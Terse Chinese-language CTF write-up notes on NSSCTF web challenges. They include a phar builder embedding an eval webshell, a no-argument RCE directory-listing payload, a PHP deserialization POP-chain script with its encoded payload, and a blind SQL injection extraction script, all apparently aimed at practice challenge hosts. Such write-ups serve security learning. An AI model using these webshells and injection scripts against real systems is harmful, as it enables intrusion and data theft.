[NISACTF 2022]bingdundun~

bingdundun处感觉像文件包含,改upload为index
发现确实,猜测会补一个后缀.php
那常规文件包含都不行了,这里还有一个文件上传的功能,考虑phar协议
<?php
$phar = new Phar("test.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER();");
$phar->addFromString("test.php",'<?php eval($_GET[1]);?>');
$phar->stopBuffering();
生成的phar文件改后缀zip上传
[HDCTF 2023]Welcome To HDCTF 2023

死了也行直接给的
[NISACTF 2022]midlevel
Smarty ssti
感觉刚做过
[GKCTF 2020]cve版签到
[GXYCTF 2019]BabyUpload
.htaccess
常规的命令执行函数给ban了
用无参rce的方式读一下根目录的文件,看看flag叫什么

scandir(array_rand(array_flip(str_split(set_include_path(dirname(dirname(dirname(getcwd()))))))));
就叫flag,那直接读



[NSSCTF 2022 Spring Recruit]babyphp

[GDOUCTF 2023]EZ WEB
[NISACTF 2022]popchains


<?php
if(isset($_GET['wish'])){
@unserialize($_GET['wish']);
}
class Road_is_Long{
public $page;
public $string;
public function __construct($file='index.php'){
$this->page = $file;
}
public function __toString(){// 3
return $this->string->page;
}
public function __wakeup(){
if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {// 4
echo "You can Not Enter 2022";
$this->page = "index.php";
}
}
}
class Try_Work_Hard{
protected $var;
public function __construct($var){
$this -> var = $var;
}
public function append($value){// 0
include($value);
}
public function __invoke(){
$this->append($this->var);// 1
}
}
class Make_a_Change{
public $effort;
public function __construct(){
$this->effort = array();
}
public function __get($key){// 2
$function = $this->effort;
return $function();
}
}
$p = new Road_is_Long();
$R = new Road_is_Long();
$p -> page = $R;
$M = new Make_a_Change();
$R -> string = $M;
$T =new Try_Work_Hard('/flag');
$M -> effort = $T;
echo urlencode(serialize($p))."\n";
O%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BO%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3Bs%3A9%3A%22index.php%22%3Bs%3A6%3A%22string%22%3BO%3A13%3A%22Make_a_Change%22%3A1%3A%7Bs%3A6%3A%22effort%22%3BO%3A13%3A%22Try_Work_Hard%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A5%3A%22%2Fflag%22%3B%7D%7D%7Ds%3A6%3A%22string%22%3BN%3B%7D
[CISCN 2019华北Day2]Web1
import requests
url = 'http://node2.anna.nssctf.cn:28640//index.php'
flag = ''
for i in range(1, 100):
s = 33
e = 130
mid = (e + s)>>1
while True:
payload = {
'id': 'if(ascii(substr((select(flag)from(flag)),{},1))>{},1,0)'.format(i, mid)
}
res = requests.post(url=url, data=payload).text
if 'Hello, glzjin wants a girlfriend.' in res:
s = mid
else:
e = mid
mid = (e + s)>>1
if (e-s) <= 1:
flag += chr(e)
print(flag)
break
if '}' in flag:
break


